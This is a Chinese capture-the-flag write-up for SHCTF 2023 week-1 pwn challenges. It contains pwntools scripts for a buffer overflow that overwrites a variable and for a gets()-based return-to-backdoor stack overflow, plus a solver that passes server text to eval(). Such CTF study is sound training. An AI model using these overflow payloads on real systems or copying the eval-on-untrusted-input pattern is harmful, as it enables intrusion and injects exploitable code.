2023 SHCTF-校外赛道 PWN WP

WEEK1

nc

连接靶机直接梭

hard nc

同样是nc直接连,但是出题人利用linux命令的特性,将部分flag放在了特殊文件中

利用ls -a查看所有文件,查看.gift,可以得到前半段

然后再ls gift2以及cat相关的内容得不到任何数据。。。因此考虑到会不会是进入目录下找,再更换到gift2目录中,查看flag2,可以得到一串base64

cd gift2

ls

flag2

cat flag2

ZTQtYTMyNi1jOThjYzJjZmRkYzh9Cg==

口算题

要答对200题才行,肯定得用脚本。。。。

exp:

from pwn import *

host = ''

post =

GeShi = b'Press Enter to start...' # 改格式!

sh = remote(host,post)

sh.sendline("")

data = sh.recvuntil(GeShi).decode()

for i in range(200):

data1 = sh.recvuntil(b'=').decode()

print(data1)

a = data1.split("\n")[-1].split('=')[0]

print("a:",a)

if "÷" in a:

a = a.replace("÷","/")

if "×" in a:

a = a.replace("×","*")

print(eval(a))

sh.sendline(str(eval(a)).encode())

print(sh.recvline())

print(sh.recvline())

print(sh.recvline())

print(sh.recvall())



showshowway



题目要求y和p相等,寻找一下p和y,发现p = showshowway

而y是一个大小为32的字符数组



往上划发现,传入的值存在s中,地址从06010C0截至到06010FF,长度为64(测试过了一个字符a占地址为1),而y的地址紧接着s,说明我们传入的第65个值会存入y

所以我们只要输入64个a+showshowway,即可让y和p相等。。。。



四则计算器



IDA发现有后面函数backdoor()

查看backdoor()的地址为0x4015E4

利用gets()函数不检查输入函数,所以存在栈溢出漏洞,再利用strlen()会被\x00截断

构造pyload:

from pwn import *

context(os='linux',arch='amd64',log_level= 'debug')

sh = remote("IP",端口号)

backdoor = 0x4015E4

pad = 0x32 + 8

payload = b'\x00' + b'A'*(pad-1) + p64(backdoor)

sh.sendline(payload)

sh.interactive()

2023 SHCTF-校外赛道 PWN WP的更多相关文章

- 2021能源PWN wp

babyshellcode 这题考无write泄露,write被沙盒禁用时,可以考虑延时盲注的方式获得flag,此exp可作为此类型题目模版,只需要修改部分参数即可,详细见注释 from pwn im ...

- bugku - pwn wp

一. PWN1 题目:nc 114.116.54.89 10001 1. 直接kali里面跑nc 2.ls看看有啥 3.明显有一个flag cat查看一下 搞定 二 . PWN2 题目:给了nc 1 ...

- 2020数字中国创新大赛虎符网络安全赛道-pwn count

比赛结束前半个小时才看的题,等我做出来比赛已经结束了.难受Orz 本地文件无法执行,远程调试. 题目大概意思就是让你计算200道四则运算.(实际上格式是固定的.先乘一次然后再加两次).200道题都正确 ...

- 【pwn】攻防世界 pwn新手区wp

[pwn]攻防世界 pwn新手区wp 前言 这几天恶补pwn的各种知识点,然后看了看攻防世界的pwn新手区没有堆题(堆才刚刚开始看),所以就花了一晚上的时间把新手区的10题给写完了. 1.get_sh ...

- BUUCTF PWN部分题目wp

pwn好难啊 PWN 1,连上就有flag的pwnnc buuoj.cn 6000得到flag 2,RIP覆盖一下用ida分析一下,发现已有了system,只需覆盖RIP为fun()的地址,用peda ...

- CG-CTF pwn部分wp

面向pwn刷cgctfPWN1,When did you born题目给了一个ELF文件,和一个.C文件先运行ELF,大概如下What’s Your Birth?0What’s Your Name?0 ...

- (buuctf) - pwn入门部分wp - rip -- pwn1_sctf_2016

[buuctf]pwn入门 pwn学习之路引入 栈溢出引入 test_your_nc [题目链接] 注意到 Ubuntu 18, Linux系统 . nc 靶场 nc node3.buuoj.cn 2 ...

- NCTF2022 - pwn 部分 wp

总的来说我出的几题不是很难,主要是想把自己感觉有意思的一些东西分享给大家. ezlogin 程序设计周大作业稍加改编出的题目.洞在Tea里,有个数组越界写,为了避开\x00截断,我给了*可以对其进行替 ...

- HGAME 2023 WP week1

WEEK1 web Classic Childhood Game 一眼顶真,直接翻js文件,在Events.js中找到mota(),猜测是获取flag,var a = ['\x59\x55\x64\x ...

- pwn学习之四

本来以为应该能出一两道ctf的pwn了,结果又被sctf打击了一波. bufoverflow_a 做这题时libc和堆地址都泄露完成了,卡在了unsorted bin attack上,由于delete ...

随机推荐

- String与StringBuilder的互相转换

String与StringBuilder的互相转换 String转StringBulider StringBuilder sb = new StringBuilder(); sb.append(use ...

- 从零玩转Activiti7工作流-2021-09-12-16-22-07

title: 从零玩转Activiti7工作流 date: 2021-09-12 16:22:08.51 updated: 2021-12-26 17:43:12.171 url: https://w ...

- 关于windows激活程序的木马病毒分析及处置方法

客户电脑中毒,锁定几个病毒进程.EDR杀毒.木马专杀工具无法处置,该现象是和深信服外网AF防火墙联动后发现的行为,EDR无感知. 该病毒特征为,每日早上用户开机,均检查到外链du.testjj.com ...

- 记一次 .NET某收银软件 非托管泄露分析

一:背景 1. 讲故事 在我的分析之旅中,遇到过很多程序的故障和杀毒软件扯上了关系,有杀毒软件导致的程序卡死,有杀毒软件导致的程序崩溃,这一篇又出现了一个杀毒软件导致的程序非托管内存泄露,真的是分析多 ...

- 永久免费!国产操作系统 Deepin V20 Beta版发布(附安装教程)

深度操作系统(DEEPIN)是武汉深之度科技有限公司致力于为全球用户提供美观易用.安全可靠的Linux发行版.经过一段时间的测试,这款操作系统的Beta版终于今天和大家见面了.这次Deepin v20 ...

- 8种超简单的Golang生成随机字符串方式

本文分享自华为云社区<Golang生成随机字符串的八种方式与性能测试>,作者: 张俭. 前言 这是**icza**在StackOverflow上的一篇高赞回答,质量很高,翻译一下,大家一起 ...

- PythonAnywhere 部署Flask项目

一. 注册账号 官网:https://www.pythonanywhere.com/ 二. 将GitHub上的项目发送至PythonAnywhere 三.配置环境及运行 git clone https ...

- Nignx快速入门

Nginx快速入门 一.简介 产生的背景:当一台服务器同一时刻被大量客户端请求访问时,访问量超出服务器请求范围,服务器处理不过来,发生宕机或者丢失连接情况下,产生了Nignx反向代理技术. Nginx ...

- 毕业季 | 程序员初入职场必备软件开发神器,华为云Astro带你开启新篇章

摘要:5分钟写出应用,10分钟开发大屏,新手程序员必学技能之华为云Astro,快来get. 本文分享自华为云社区<毕业季 | 程序员初入职场必备软件开发神器,华为云Astro带你开启新篇章> ...

- Axure 自定义元件库

点击文件 -> 新建元件库 可以添加多个元件,并将期重命名 保存元件库 新建页面 添加元件,选择自建的元件库 导入后就会发现我的原件库 这样就可以使用我们自定义的元件库了